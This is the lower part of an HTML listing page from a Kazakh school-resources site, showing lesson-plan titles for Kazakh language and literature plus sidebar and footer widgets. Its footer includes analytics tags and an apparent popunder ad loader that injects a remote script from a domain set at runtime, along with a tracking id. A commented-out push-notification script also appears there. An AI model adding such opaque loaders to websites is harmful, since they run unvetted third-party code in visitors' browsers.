                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/374-Teikvondomen-shugyldanu-Kurdeli-sozder-turaly-tusinik">Тейквондомен шұғылдану. Күрделі сөздер туралы түсінік</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/373-Siz-sporttyn-qai-turin-unatasyz-Tirkesti-sozder">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/17/400x276/ee801b359d5f5d95befdf430637b0808.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/373-Siz-sporttyn-qai-turin-unatasyz-Tirkesti-sozder">Сіз спорттың қай түрін ұнатасыз? Тіркесті сөздер</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/372-Sayahatqa-shygu">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/17/400x276/780e36371e238d0f9ed4c49bea2d7b27.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/372-Sayahatqa-shygu">Саяхатқа шығу</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/371-Syrt-kiimder">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/17/400x276/458dfd99a9ea71501d18a8230234ccdc.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/371-Syrt-kiimder">Сырт киімдер</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/370-Mektepke-nemen-barasyn-b/zh-5">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/17/400x276/aeff1c7a6767b33358ec805e74b9a899.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/370-Mektepke-nemen-barasyn-b/zh-5">Мектепке немен барасың? (б/ж) №5</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/369-Dulat-Babataiuly-Espenbet-dastany">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/369-Dulat-Babataiuly-Espenbet-dastany">Дулат Бабатайұлы "Еспенбет" дастаны</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/366-Balalarga-arnalgan-syilyq">
                                                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/366-Balalarga-arnalgan-syilyq">Балаларға арналған сыйлық</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/365-Tisti-kutu-Tirkesti-sozderdin-emlesi">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/16/400x276/fd9c0e5ec1885a443c99691baa56209d.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/365-Tisti-kutu-Tirkesti-sozderdin-emlesi">Тісті күту. Тіркесті сөздердің емлесі</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>16.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/364-Galamtordyn-shygu-tarihynan">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/16/400x276/6e6ba255fa79436ee8b3cd74872a50da.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/364-Galamtordyn-shygu-tarihynan">Ғаламтордың шығу тарихынан</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>16.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/363-Galamtor-torabyn-paidalanu">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/16/400x276/eaf4e23cd31069c142e4362a63fe2a40.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/363-Galamtor-torabyn-paidalanu">Ғаламтор торабын пайдалану</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>16.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                    <div class="videobox">
                        <figure>
                            <a href="/jospar/362-Galamtordy-qoldanu">
                                                                <img width="400" height="267" src="/uploads/images/2015/09/16/400x276/377a2dce7eea66cf5720771ceb9dde7e.jpg" class="img-responsive hovereffect" alt="" />
                           </a>
                            <figcaption>
                                <h2><a href="/jospar/362-Galamtordy-qoldanu">Ғаламторды қолдану</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>16.09.2015</li>
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                        </figure>
                    </div>
            </div>
            </div>
	
	<div class="clearfix"></div>
	
	<ul class="pagination"><li class="prev"><a href="/jospar/list?id=58&amp;page=12&amp;per-page=30" data-page="11">&laquo;</a></li>
<li><a href="/jospar/list?id=58&amp;page=6&amp;per-page=30" data-page="5">6</a></li>
<li><a href="/jospar/list?id=58&amp;page=7&amp;per-page=30" data-page="6">7</a></li>
<li><a href="/jospar/list?id=58&amp;page=8&amp;per-page=30" data-page="7">8</a></li>
<li><a href="/jospar/list?id=58&amp;page=9&amp;per-page=30" data-page="8">9</a></li>
<li><a href="/jospar/list?id=58&amp;page=10&amp;per-page=30" data-page="9">10</a></li>
<li><a href="/jospar/list?id=58&amp;page=11&amp;per-page=30" data-page="10">11</a></li>
<li><a href="/jospar/list?id=58&amp;page=12&amp;per-page=30" data-page="11">12</a></li>
<li class="active"><a href="/jospar/list?id=58&amp;page=13&amp;per-page=30" data-page="12">13</a></li>
<li><a href="/jospar/list?id=58&amp;page=14&amp;per-page=30" data-page="13">14</a></li>
<li><a href="/jospar/list?id=58&amp;page=15&amp;per-page=30" data-page="14">15</a></li>
<li class="next"><a href="/jospar/list?id=58&amp;page=14&amp;per-page=30" data-page="13">&raquo;</a></li></ul><h1 align="center" >
<!-- Yandex.RTB R-A-207161-157 -->
<div id="yandex_rtb_R-A-207161-157" class="no-pop"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-207161-157",
		"renderTo": "yandex_rtb_R-A-207161-157"
	})
})
</script>
</h1>
</div>





<div class="clearfix"></div>
                </div>
                <!-- Content Column End -->
                <!-- RIGHT -->
                


<!-- Gray Sidebar Start -->
<div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 equalcol graysidebar">




            <!--
        <div class="widget">
            <h2 class="heading">Жаңалықтар</h2>
            <div class="clearfix"></div>
            <ul class="recentposts">
                                    <li>
                        <a href="/article/24143-Grant-konkursyna-qatysu-ushin-otinishter-qabyldau-bastaldy">Грант конкурсына қатысу үшін өтініштер қабылдау басталды</a>
                        <p class="date">13.07.2025 17:19</p>
                    </li>
                                    <li>
                        <a href="/article/24142-210-myn-talapker-UBT-tapsyrdy">210 мың талапкер ҰБТ тапсырды</a>
                        <p class="date">13.07.2025 17:11</p>
                    </li>
                                    <li>
                        <a href="/article/24126--Uzdik-pedagog--atagynyn-iegeri-4-mln-tengege-zhuyq-syiaqy-alady">«Үздік педагог» атағының иегері 4 млн теңгеге жуық сыйақы алады</a>
                        <p class="date">10.07.2025 00:08</p>
                    </li>
                                    <li>
                        <a href="/article/24088-UBT-tapsyruga-qosymsha-otinish-qabyldau-protsesi-bastaldy">ҰБТ тапсыруға қосымша өтініш қабылдау процесі басталды</a>
                        <p class="date">06.07.2025 15:59</p>
                    </li>
                                    <li>
                        <a href="/article/23364-Oqushylar-koktemgi-kanikulda-neshe-kun-demalady">Оқушылар көктемгі каникулда неше күн демалады?</a>
                        <p class="date">11.03.2025 12:03</p>
                    </li>
                            </ul>
        </div>
		<div class="clearfix"></div>
	-->
	
<!-- Advertisement start -->
<!--<div class="widget"  align="center" class="img-responsive">
<h2 class="heading"></h2>


    </div>
    <div class="clearfix"></div>
    <!-- Advertisement End -->
	
        
            <div class="widget">
            <h2 class="heading">Бөлімдер</h2>
            <div class="categorieslist">
                <ul>
                                            <li id="jospar_cat_56"> <a href="/jospar/list/56">Кембридж тәсілімен оқыту</a> </li>
                                            <li id="jospar_cat_57"> <a href="/jospar/list/57">Ана тілі</a> </li>
                                            <li id="jospar_cat_58"> <a href="/jospar/list/58">Қазақ тілі және әдебиеті</a> </li>
                                            <li id="jospar_cat_59"> <a href="/jospar/list/59">Орыс тілі және әдебиет</a> </li>
                                            <li id="jospar_cat_60"> <a href="/jospar/list/60">Ағылшын тілі</a> </li>
                                            <li id="jospar_cat_61"> <a href="/jospar/list/61">Информатика</a> </li>
                                            <li id="jospar_cat_62"> <a href="/jospar/list/62">Математика</a> </li>
                                            <li id="jospar_cat_63"> <a href="/jospar/list/63">Физика</a> </li>
                                            <li id="jospar_cat_64"> <a href="/jospar/list/64">Химия</a> </li>
                                            <li id="jospar_cat_65"> <a href="/jospar/list/65">Биология</a> </li>
                                            <li id="jospar_cat_66"> <a href="/jospar/list/66">География пәні</a> </li>
                                            <li id="jospar_cat_67"> <a href="/jospar/list/67">Қазақстан тарихы</a> </li>
                                            <li id="jospar_cat_68"> <a href="/jospar/list/68">Дүние жүзі тарихы</a> </li>
                                            <li id="jospar_cat_69"> <a href="/jospar/list/69">Құқық негіздері</a> </li>
                                            <li id="jospar_cat_70"> <a href="/jospar/list/70">Сурет және сызу</a> </li>
                                            <li id="jospar_cat_71"> <a href="/jospar/list/71">Технология</a> </li>
                                            <li id="jospar_cat_72"> <a href="/jospar/list/72">Музыка</a> </li>
                                            <li id="jospar_cat_73"> <a href="/jospar/list/73">Дене шынықтыру</a> </li>
                                            <li id="jospar_cat_74"> <a href="/jospar/list/74">Алғашқы әскери дайындық</a> </li>
                                            <li id="jospar_cat_75"> <a href="/jospar/list/75">Мектепалды дайындық</a> </li>
                                            <li id="jospar_cat_76"> <a href="/jospar/list/76">Бастауыш сынып</a> </li>
                                            <li id="jospar_cat_77"> <a href="/jospar/list/77">Тәрбие сағаты</a> </li>
                                            <li id="jospar_cat_78"> <a href="/jospar/list/78">Сауат ашу</a> </li>
                                            <li id="jospar_cat_79"> <a href="/jospar/list/79">Балабақша</a> </li>
                                            <li id="jospar_cat_80"> <a href="/jospar/list/80">Өзін-өзі тану</a> </li>
                                            <li id="jospar_cat_82"> <a href="/jospar/list/82">Әр түрлі</a> </li>
                                            <li id="jospar_cat_107"> <a href="/jospar/list/107">Ізденіс жұмыстары</a> </li>
                                            <li id="jospar_cat_129"> <a href="/jospar/list/129">Еңбек</a> </li>
                                            <li id="jospar_cat_130"> <a href="/jospar/list/130">Экология</a> </li>
                                            <li id="jospar_cat_131"> <a href="/jospar/list/131">Технология</a> </li>
                                            <li id="jospar_cat_135"> <a href="/jospar/list/135">Психология</a> </li>
                                            <li id="jospar_cat_138"> <a href="/jospar/list/138">Экономика</a> </li>
                                    </ul>
            </div>
        </div>
        <div class="clearfix"></div>


    
    


     

	  
	    
   

  	
        <div class="widget" style="">
            <h2 class="heading">Нақыл сөздер</h2>
            <div class="commentslist">
                <ul>
                                            <li>
                            <a href="/quote/19470" class="pull-left">
                                Ұлы адам болуды күтпей, қазір ұлы болыңыз.

"Do not wait to be a great man; be a great man now."

Бұл сөздер әртүрлі дәйексөздер жинақтарында кезд...                            </a>
                            <br/>
                            - <a href="/figure/6607?posts=quotes"><strong>Финли Питер Данн</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19469" class="pull-left">
                                Өмір — өзіңді табу емес, өзіңді қалыптастыру.


Нақыл сөз (ағылшынша): “Life isn’t about finding yourself. Life is about creating yourself.”
Қайда...                            </a>
                            <br/>
                            - <a href="/figure/49?posts=quotes"><strong>Бернард Шоу</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19468" class="pull-left">
                                Жағдайды өзгерте алмасақ, бізден өзімізді өзгерту талап етіледі.

Нақыл сөз (ағылшынша): “When we are no longer able to change a situation, we are c...                            </a>
                            <br/>
                            - <a href="/figure/1338?posts=quotes"><strong>Виктор Франкл</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19467" class="pull-left">
                                Өміріңнің бақыты — ойларыңның сапасына байланысты.


Нақыл сөз (ағылшынша): “The happiness of your life depends upon the quality of your thoughts.”...                            </a>
                            <br/>
                            - <a href="/figure/2597?posts=quotes"><strong>Марк Аврелий</strong></a>
                        </li>
                                        <li>
                    <a href="http://bilim-all.kz/quote/thoughts" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық нақыл сөздер</strong></a> 
					<br><br>
                    <a href="http://bilim-all.kz/figure" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық авторлар</strong></a>  
					<br><br>
					<a href="https://bilim-all.kz/tag/olen?tag=білім" type="button" class="btn btn-primary btn-xs backcolor"><strong>Ілмек бойынша іздеу</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/quote/proverb" type="button" class="btn btn-primary btn-xs backcolor"><strong>Мақал-мәтелдер</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/esimder/all" type="button" class="btn btn-primary btn-xs backcolor"><strong>Қазақша есімдердің тізімі</strong></a> 					
                    </li>
                </ul>
            </div>

        </div>
        <div class="clearfix"></div>
    
 <div class="clearfix"></div>
 
 
    
    
    <!-- Comments Widget start -->
    <div class="widget" style="position: sticky; top: 0;">
        <h2 class="heading">Пікірлер</h2>
        <div class="commentslist">
            <ul>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Адия                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/article/21427#comment_152038">
                                                                        Сөздер сооондай қиын                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Абзалқызы Шахназ                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/article/24851#comment_152033">
                                                                        Бір деммен, қызығушылықпен отырып оқыған мақалам...                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Амилаш                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/1172#comment_151984">
                                                                        Өте күшті әсерлі өлең                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Айша                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/article/21557#comment_151983">
                                                                        Мәлімет өте көп. Рахмет                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Ербол                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/5939#comment_151981">
                                                                        Өте күшті әрі оңай❤️‍❤️                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <!-- Comments Widget End -->

</div>


<div class="clearfix"></div>

<!-- Gray Sidebar End -->				
            </div>
			
        </div>
    </div>
    <!-- Contents End -->


   
<!-- Footer Start -->
<footer class="style2">


    <div class="custom-container">
        <!-- Footer Videos Start -->
        <div class="row">
		
           
            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
			
                <!-- Links Widget start -->
                <div class="widget">
                    <h4 class="heading">Bilim-All</h4>
                    <div class="links">
                        <ul>
                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                            <li><a href="/home/rule">Ереже</a></li>
                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                    </ul>
                    </div>
					<h4 class="heading">Қарап көріңіз</h4>
                    <div class="links">
                        <ul>
                          
                              
								<li><a href="https://qa.bilim-all.kz/" target="_blank">Сұрақтар мен жауаптар </a></li>
								<li><a href="https://bilim-all.kz/article/2194" target="_blank">Туған күнге арналған тілектер, құттықтаулар</a></li>
								<li><a href="https://bilim-all.kz/article/2034" target="_blank">Отбасы туралы мақал - мәтелдер</a></li>
								<li><a href="https://bilim-all.kz/article/21348" target="_blank">Пайдалы сілтемелер </a></li>
								<li><a href="https://bilim-all.kz/article/9801">Абайдың қара сөздері</a></li>
								<li><a href="https://bilim-all.kz/page/11" target="_blank">Ілмек бойынша іздеу деген не және оны қалай қолданамыз?</a></li>
								<li><a href="https://bilim-all.kz/tag/olen?tag=Абай өлеңдері" target="_blank">Ілмек бойынша іздеу</a></li>
                         
                        </ul>
                    </div>
                </div>
                <div class="clearfix"></div>
                <!-- Links Widget End -->
            </div>
                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Әдебиет</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/olen">Өлеңдер</a></li>
                                                                                <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Білгенге маржан</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/9">Математика</a></li>
                                                                                <li><a href="/article/list/10">Биология</a></li>
                                                                                <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                <li><a href="/article/list/16">Спорт</a></li>
                                                                                <li><a href="/article/list/25">Мотивация</a></li>
                                                                                <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                <li><a href="/article/list/27">Тарих</a></li>
                                                                                <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                <li><a href="/article/list/125">Химия</a></li>
                                                                                <li><a href="/article/list/106">География</a></li>
                                                                                <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                <li><a href="/article/list/47">Физика</a></li>
                                                                                <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Медиа</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/18">Видео</a></li>
                                                                                <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Оқушыларға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                <li><a href="/ubt11">Онлайн тест</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Ұстаздарға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                </div>
        <!-- Footer Videos End -->
        <hr />
        
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 .col-xs-12">
                <div class="socialnetworks">
                    <ul class="pull-right">
                        <li><a href="http://bilim-all.kz/page/rss" data-toggle="tooltip" title="rss" class="rss" target="_blank"><i class="fa fa-rss"></i></a></li>
                        <li><a href="https://www.facebook.com/bilimall/" data-toggle="tooltip" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOLMEKzeCKa4S9llL4uJnFw" data-toggle="tooltip" title="Youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="https://vk.com/club89616553" data-toggle="tooltip" title="Vk" class="facebook" target="_blank"><i class="fa fa-vk"></i></a></li>
                        <li><a href="https://twitter.com/BilimAll" data-toggle="tooltip" title="Twitter" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
						
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </div>
         
            

        </div>
        





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(29516830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29516830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click;bilallgroup"
target="_blank"><img id="licnt3ECA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt3ECA").src=
"https://counter.yadro.ru/hit;bilallgroup?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->









    </div>

</footer>
<!-- Footer End -->
 
    <a href="#" class="pull-right gotop btn btn-primary backcolor"><i class="fa fa-arrow-up"></i> </a>


</div>




<div class="alert alert-danger fade in" id="system_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>Қателік орын алды</p>
</div>
<div class="alert alert-info fade in" id="system_info_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>SYSTEM INFO</p>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72360433-1', 'auto');
  ga('send', 'pageview');

</script>

  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55045f840f427611" async="async"></script>
  
  
    <!--
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script> 
	-->

  <!--
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5&appId=348435932012955";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  -->





<script src="/js/jquery-1.11.1.min.js"></script>
<script src="/js/jquery-ui.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/functions.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
jQuery("#jospar_cat_58").addClass("active");
});</script>
<!-- under -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140569'></script>

<script type='text/javascript' data-cfasync='false'>
	let e7c03f7741_cnt = 0;
	let e7c03f7741_interval = setInterval(function(){
		if (typeof e7c03f7741_country !== 'undefined') {
			clearInterval(e7c03f7741_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e7c03f7741_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e7c03f7741_domain + '/' + e7c03f7741_path + '/' + e7c03f7741_file + '.js?23424&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e7c03f7741_cnt += 1;
			if (e7c03f7741_cnt >= 60) {
				clearInterval(e7c03f7741_interval);
			}
		}
	}, 500);
</script>
<!-- under -->
<!-- ugly -->
<!--<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ANnsQTkdwMskK/WGbFsXFXit21ScJerSUVxpt?p_id=1882&hold=1.00&subid_4=sitescript&htext=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- ugly -->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
